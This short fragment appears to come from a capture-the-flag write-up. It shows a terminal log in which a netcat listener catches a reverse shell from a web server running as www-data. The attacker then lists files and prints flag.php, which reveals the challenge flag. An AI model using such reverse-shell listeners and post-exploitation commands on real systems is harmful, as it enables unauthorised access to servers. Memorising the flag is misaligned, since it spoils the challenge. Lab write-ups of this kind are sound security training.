 aaron@CarefulHelpless-VM:~$ nc -lvnp 5000
listening on [any] 5000 ...
connect to [] from (UNKNOWN) [] 48534
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls -l
total 32
-rw-r--r-- 1 www-data www-data   0 Nov  7 13:03
-rw-r--r-- 1 www-data www-data 541 Nov  7 06:38 55.txt
-rw-r--r-- 1 www-data www-data  40 Nov  7 06:08 6.txt
-rw-r--r-- 1 www-data www-data  40 Nov  7 06:22 654789.txt
-rw-r--r-- 1 www-data www-data 541 Nov  7 06:36 66.txt
-rw-rw-r-- 1     1000     1000  40 Oct 30 14:37 flag.php
-rw-rw-r-- 1 root     root     541 Oct 30 14:37 index.php
-rw-r--r-- 1 www-data www-data  40 Oct 31 09:21 lili.txt
-rw-r--r-- 1 www-data www-data  40 Nov  7 06:08 need.txt
$ cat flag.php
<?php $flag = 'flag{where_1s_my_ip}';?>
$